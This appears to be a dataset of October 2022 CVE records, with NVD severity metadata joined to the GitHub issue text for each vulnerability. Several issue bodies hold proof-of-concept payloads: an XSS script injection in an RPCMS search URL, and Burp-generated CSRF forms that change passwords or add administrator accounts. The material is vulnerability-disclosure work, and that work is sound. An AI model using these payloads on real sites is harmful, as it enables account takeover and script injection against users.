The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prototype-pollution/javascript/
| [invalid] Prototype pollution found in dom.js | https://api.github.com/repos/xmldom/xmldom/issues/436/comments | 29 | 2022-10-10T21:03:43Z | 2022-11-25T20:21:18Z | https://github.com/xmldom/xmldom/issues/436 | 1,403,710,408 | 436 | 4,238 |
CVE-2022-37616 | 2022-10-11T05:15:10.747 | A prototype pollution vulnerability exists in the function copy in dom.js in the xmldom (published as @xmldom/xmldom) package before 0.8.3 for Node.js via the p variable. NOTE: the vendor states "we are in the process of marking this report as invalid"; however, some third parties takes the position that "A prototype i... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "http://users.encs.concordia.ca/~mmannan/publications/JS-vulnerability-aisaccs2022.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xmldom_project:xmldom:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "4AF9A627-29CC-4905-9682-C7DF76BCDCBB",
"versionEndExcluding": null,
"versionEndIncluding": "0.6.0",
"version... | [
"1321"
] | 1321 | https://github.com/xmldom/xmldom/issues/436#issuecomment-1327776560 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xmldom",
"xmldom"
] | Prototype pollution vulnerability in function copy in dom.js in xmldom xmldom 0.6.0 via the p variable in dom.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prototype-pollution/javascript/
| [invalid] Prototype pollution found in dom.js | https://api.github.com/repos/xmldom/xmldom/issues/436/comments | 29 | 2022-10-10T21:03:43Z | 2022-11-25T20:21:18Z | https://github.com/xmldom/xmldom/issues/436 | 1,403,710,408 | 436 | 4,239 |
CVE-2022-37599 | 2022-10-11T19:15:11.853 | A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in webpack loader-utils 2.0.0 via the resourcePath variable in interpolateName.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/webpack/loader-utils/blob/d9f4e23cf411d8556f8bac2d3bf05a6e0103b568/lib/interpolateName.js#L38"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webpack.js:loader-utils:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8EDECB44-867A-46C6-A407-AEFB5C1A69E7",
"versionEndExcluding": "1.4.2",
"versionEndIncluding": null,
"versionStar... | [
"1333"
] | 1333 | https://github.com/webpack/loader-utils/issues/211 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"webpack",
"loader-utils"
] | A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in webpack loader-utils 2.0.0 via the resourcePath variable in interpolateName.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/l... | [CVE-2022-37599]/ReDos found in interpolateName.js | https://api.github.com/repos/webpack/loader-utils/issues/211/comments | 8 | 2022-10-05T05:12:51Z | 2022-11-15T00:48:31Z | https://github.com/webpack/loader-utils/issues/211 | 1,397,241,627 | 211 | 4,240 |
CVE-2022-37599 | 2022-10-11T19:15:11.853 | A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in webpack loader-utils 2.0.0 via the resourcePath variable in interpolateName.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/webpack/loader-utils/blob/d9f4e23cf411d8556f8bac2d3bf05a6e0103b568/lib/interpolateName.js#L38"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webpack.js:loader-utils:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8EDECB44-867A-46C6-A407-AEFB5C1A69E7",
"versionEndExcluding": "1.4.2",
"versionEndIncluding": null,
"versionStar... | [
"1333"
] | 1333 | https://github.com/webpack/loader-utils/issues/216 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"webpack",
"loader-utils"
] | Hi,
I'm not using loader-utils directly in my package.json, but may be it has transitive dependency, and currently I'm using react-script v5,
but now I'm getting Security Vulnerabilities issue as
A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in w... | Security Vulnerabilities issue | https://api.github.com/repos/webpack/loader-utils/issues/216/comments | 42 | 2022-10-16T15:59:38Z | 2022-11-28T21:46:33Z | https://github.com/webpack/loader-utils/issues/216 | 1,410,532,447 | 216 | 4,241 |
CVE-2022-37609 | 2022-10-11T19:15:11.910 | Prototype pollution vulnerability in beautify-web js-beautify 1.13.7 via the name variable in options.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/beautify-web/js-beautify/blob/6fa891e982cc3d615eed9a1a20a4fc50721bff16/js/src/core/options.js#L167"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:js-beautify_project:js-beautify:1.13.7:*:*:*:*:*:*:*",
"matchCriteriaId": "CBE146D3-3E75-40A1-AFB8-F847E40FBA48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"v... | [
"1321"
] | 1321 | https://github.com/beautify-web/js-beautify/issues/2106 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"beautify-web",
"js-beautify"
] | Prototype pollution vulnerability in beautify-web js-beautify 1.13.7 via the name variable in options.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prototype-pollution/javascript/
| [CVE-2022-37609]/Prototype pollution found in options.js. | https://api.github.com/repos/beautifier/js-beautify/issues/2106/comments | 5 | 2022-10-10T19:20:53Z | 2022-11-02T20:48:30Z | https://github.com/beautifier/js-beautify/issues/2106 | 1,403,610,957 | 2,106 | 4,242 |
CVE-2022-40047 | 2022-10-11T19:15:20.327 | Flatpress v1.2.1 was discovered to contain a reflected cross-site scripting (XSS) vulnerability via the page parameter at /flatpress/admin.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory",
"URL Repurposed"
],
"url": "http://flatpress.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/issues/153"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "093CD9A0-00B2-442D-A7E8-9F4787EEC169",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/flatpressblog/flatpress/issues/153 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | **Severity**:
Medium
**Description**:
Cross-site scripting (XSS) vulnerabilities arise when an attacker sends malicious code to the
victim's browser, mostly using JavaScript. A vulnerable web application might embed untrusted
data in the output, without filtering or encoding it. In this way, an attacker can i... | Flatpress- 1.2.1 - Reflected XSS on page parameter | https://api.github.com/repos/flatpressblog/flatpress/issues/153/comments | 3 | 2022-09-28T01:09:17Z | 2022-12-17T13:24:20Z | https://github.com/flatpressblog/flatpress/issues/153 | 1,388,577,004 | 153 | 4,243 |
CVE-2022-41380 | 2022-10-11T22:15:11.313 | The d8s-yaml package for Python, as distributed on PyPI, included a potential code-execution backdoor inserted by a third party. The backdoor is the democritus-file-system package. The affected version is 0.1.0. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/democritus-project/d8s-yaml/issues/4"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:democritus:d8s-yaml:0.1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "561947CC-60C6-4F6E-A9C0-B07AE0C3C322",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"434"
] | 434 | https://github.com/democritus-project/d8s-yaml/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"democritus-project",
"d8s-yaml"
] | We discovered a potential code execution backdoor in version 0.1.0 of the project, the backdoor is the democritus-file-system package. Attackers can upload democritus-file-system packages containing arbitrary malicious code. For the safety of this project, the democritus-file-system package has been uploaded by us.
... | code execution backdoor | https://api.github.com/repos/democritus-project/d8s-yaml/issues/4/comments | 0 | 2022-09-18T14:00:47Z | 2022-09-18T14:00:47Z | https://github.com/democritus-project/d8s-yaml/issues/4 | 1,377,069,055 | 4 | 4,244 |
CVE-2022-41381 | 2022-10-11T22:15:11.377 | The d8s-utility package for Python, as distributed on PyPI, included a potential code-execution backdoor inserted by a third party. The backdoor is the democritus-file-system package. The affected version is 0.1.0. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/democritus-project/d8s-utility/issues/10"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:democritus:d8s-utility:0.1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "EEA65C9C-14F3-483A-8E6C-485EB207E3F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"434"
] | 434 | https://github.com/democritus-project/d8s-utility/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"democritus-project",
"d8s-utility"
] | We discovered a potential code execution backdoor in version 0.1.0 of the project, the backdoor is the democritus-file-system package. Attackers can upload democritus-file-system packages containing arbitrary malicious code. For the safety of this project, the democritus-file-system package has been uploaded by us.
... | code execution backdoor | https://api.github.com/repos/democritus-project/d8s-utility/issues/10/comments | 0 | 2022-09-18T11:50:13Z | 2022-09-18T11:50:13Z | https://github.com/democritus-project/d8s-utility/issues/10 | 1,377,030,493 | 10 | 4,245 |
CVE-2022-41382 | 2022-10-11T22:15:11.440 | The d8s-json package for Python, as distributed on PyPI, included a potential code-execution backdoor inserted by a third party. The backdoor is the democritus-file-system package. The affected version is 0.1.0. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/democritus-project/d8s-json/issues/10"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:democritus:d8s-json:0.1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "66167424-D152-47C5-867E-DF9B362B387A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"434"
] | 434 | https://github.com/democritus-project/d8s-json/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"democritus-project",
"d8s-json"
] | We discovered a potential code execution backdoor in version 0.1.0 of the project, the backdoor is the democritus-file-system package. Attackers can upload democritus-file-system packages containing arbitrary malicious code. For the safety of this project, the democritus-file-system package has been uploaded by us.
... | code execution backdoor | https://api.github.com/repos/democritus-project/d8s-json/issues/10/comments | 0 | 2022-09-18T11:46:27Z | 2022-09-18T11:46:27Z | https://github.com/democritus-project/d8s-json/issues/10 | 1,377,029,669 | 10 | 4,246 |
CVE-2022-41383 | 2022-10-11T22:15:11.497 | The d8s-archives package for Python, as distributed on PyPI, included a potential code-execution backdoor inserted by a third party. The backdoor is the democritus-file-system package. The affected version is 0.1.0. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/democritus-project/d8s-archives/issues/13"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:democritus:d8s-archives:0.1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "3EEDDAE0-F6DE-4B68-87AD-211C7363751C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"434"
] | 434 | https://github.com/democritus-project/d8s-archives/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"democritus-project",
"d8s-archives"
] | We discovered a potential code execution backdoor in version 0.1.0 of the project, the backdoor is the democritus-file-system package. Attackers can upload democritus-file-system packages containing arbitrary malicious code. For the safety of this project, the democritus-file-system package has been uploaded by us.
... | code execution backdoor | https://api.github.com/repos/democritus-project/d8s-archives/issues/13/comments | 0 | 2022-09-16T09:22:47Z | 2022-09-16T09:22:47Z | https://github.com/democritus-project/d8s-archives/issues/13 | 1,375,676,445 | 13 | 4,247 |
CVE-2022-41384 | 2022-10-11T22:15:11.547 | The d8s-domains package for Python, as distributed on PyPI, included a potential code-execution backdoor inserted by a third party. The backdoor is the democritus-urls package. The affected version is 0.1.0. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/democritus-project/d8s-domains/issues/9"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:democritus:d8s-domains:0.1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "93603A1D-ADCC-4187-829A-9A12EAA630FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"434"
] | 434 | https://github.com/democritus-project/d8s-domains/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"democritus-project",
"d8s-domains"
] | We discovered a potential code execution backdoor in version 0.1.0 of the project, the backdoor is the democritus-urls package. Attackers can upload democritus-urls packages containing arbitrary malicious code. For the safety of this project, the democritus-urls package has been uploaded by us.
 before 1.3.2 allows arbitrary code execution. git repositories can contain per-repository configuration that changes the behavior of git, including running arbitrary commands. When using powerline-gitstatus, changing to a directory automatically runs git commands in order t... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jaspernbrouwer/powerline-gitstatus/issues/45"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes"
],
"url": "https://github.com/j... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:powerline_gitstatus_project:powerline_gitstatus:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1423A320-441B-4508-8CE2-FD441DA30CEB",
"versionEndExcluding": "1.3.2",
"versionEndIncluding": null,
... | [
"77"
] | 77 | https://github.com/jaspernbrouwer/powerline-gitstatus/issues/45 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jaspernbrouwer",
"powerline-gitstatus"
] | When `powerline-gitstatus` is enabled on the shell and a malicious repository is cloned on the system, simply entering the directory can lead to the execution of arbitrary commands. This risk is documented here: https://blog.sonarsource.com/securing-developer-tools-git-integrations/
We should implement the notion of... | Security risk with untrusted repositories (CVE-2022-42906) | https://api.github.com/repos/jaspernbrouwer/powerline-gitstatus/issues/45/comments | 4 | 2022-10-02T17:17:24Z | 2022-12-22T13:54:14Z | https://github.com/jaspernbrouwer/powerline-gitstatus/issues/45 | 1,393,836,009 | 45 | 4,261 |
CVE-2022-41473 | 2022-10-13T14:15:10.583 | RPCMS v3.0.2 was discovered to contain a reflected cross-site scripting (XSS) vulnerability in the Search function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ralap-z/rpcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rpcms:rpcms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E555F688-962A-43D0-BBB1-2579DD2896FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/ralap-z/rpcms/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ralap-z",
"rpcms"
] | poc:
http://xxx/search/?q=1'"()%26%25<acx><ScRiPt%20>alert(9295)</ScRiPt> | There is an XSS reflection vulnerability in rpcms v3.0.2 | https://api.github.com/repos/ralap-z/rpcms/issues/1/comments | 1 | 2022-09-22T06:29:31Z | 2024-04-25T10:43:18Z | https://github.com/ralap-z/rpcms/issues/1 | 1,381,906,616 | 1 | 4,262 |
CVE-2022-41474 | 2022-10-13T14:15:10.630 | RPCMS v3.0.2 was discovered to contain a Cross-Site Request Forgery (CSRF) which allows attackers to arbitrarily change the password of any account. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ralap-z/rpcms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rpcms:rpcms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E555F688-962A-43D0-BBB1-2579DD2896FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/ralap-z/rpcms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ralap-z",
"rpcms"
] | After the administrator logged in, open the following a page
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/index/updatePsw.html" method="POST">
<input type="hidden" name="nickname" va... | There is a CSRF vulnerability that can change the password of any account | https://api.github.com/repos/ralap-z/rpcms/issues/3/comments | 1 | 2022-09-22T07:10:41Z | 2024-04-25T10:43:19Z | https://github.com/ralap-z/rpcms/issues/3 | 1,381,947,572 | 3 | 4,263 |
CVE-2022-41475 | 2022-10-13T14:15:10.673 | RPCMS v3.0.2 was discovered to contain a Cross-Site Request Forgery (CSRF) which allows attackers to arbitrarily add an administrator account. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ralap-z/rpcms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rpcms:rpcms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E555F688-962A-43D0-BBB1-2579DD2896FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/ralap-z/rpcms/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ralap-z",
"rpcms"
] | After the administrator logged in, open the following a page
Poc:
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/user/doAdd.html" method="POST">
<input type="hidden" name="username" v... | There is a CSRF vulnerability that can add an administrator account | https://api.github.com/repos/ralap-z/rpcms/issues/2/comments | 1 | 2022-09-22T07:08:47Z | 2024-04-25T10:43:18Z | https://github.com/ralap-z/rpcms/issues/2 | 1,381,945,609 | 2 | 4,264 |
CVE-2022-37602 | 2022-10-14T11:15:09.563 | Prototype pollution vulnerability in karma-runner grunt-karma 4.0.1 via the key variable in grunt-karma.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/karma-runner/grunt-karma/blob/45b925964f55870f375c6e670d9945b223c984f5/tasks/grunt-karma.js#L109"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grunt-karma_project:grunt-karma:4.0.1:*:*:*:*:node.js:*:*",
"matchCriteriaId": "0353D342-C05C-4D8F-8F7D-92DBA75FA1BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"1321"
] | 1321 | https://github.com/karma-runner/grunt-karma/issues/311 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"karma-runner",
"grunt-karma"
] | Prototype pollution vulnerability in karma-runner grunt-karma 4.0.1 via the key variable in grunt-karma.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prototype-pollution/javascript/
| [CVE-2022-37602]/ Prototype pollution found in grunt-karma.js | https://api.github.com/repos/karma-runner/grunt-karma/issues/311/comments | 0 | 2022-10-05T19:24:06Z | 2022-10-05T19:25:01Z | https://github.com/karma-runner/grunt-karma/issues/311 | 1,398,261,559 | 311 | 4,265 |
CVE-2022-37603 | 2022-10-14T16:15:12.647 | A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in webpack loader-utils 2.0.0 via the url variable in interpolateName.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/webpack/loader-utils/blob/d9f4e23cf411d8556f8bac2d3bf05a6e0103b568/lib/interpolateName.js#L107"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webpack.js:loader-utils:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2D80B42D-76ED-4230-96B9-15EB1830D9E5",
"versionEndExcluding": "1.4.2",
"versionEndIncluding": null,
"versionStar... | [
"1333"
] | 1333 | https://github.com/webpack/loader-utils/issues/213 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"webpack",
"loader-utils"
] | A Regular expression denial of service (ReDoS) flaw was found in Function interpolateName in interpolateName.js in webpack loader-utils 2.0.0 via the url variable in interpolateName.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prot... | [CVE-2022-37603]/ReDoS found in interpolateName.js | https://api.github.com/repos/webpack/loader-utils/issues/213/comments | 9 | 2022-10-05T19:29:24Z | 2022-11-20T12:23:02Z | https://github.com/webpack/loader-utils/issues/213 | 1,398,269,111 | 213 | 4,266 |
CVE-2022-42234 | 2022-10-14T17:15:17.077 | There is a file inclusion vulnerability in the template management module in UCMS 1.6 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/luoyangchangan/bug/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ucms_project:ucms:1.6:*:*:*:*:*:*:*",
"matchCriteriaId": "4ED914EC-C479-4D5F-8322-2241E409AECC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"552"
] | 552 | https://github.com/luoyangchangan/bug/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"luoyangchangan",
"bug"
] | vendor: http://uuu.la/
UCMS 1.6 installation package: http://uuu.la/uploadfile/file/ucms_1.6.zip
After installation, log in to the background
click Site management
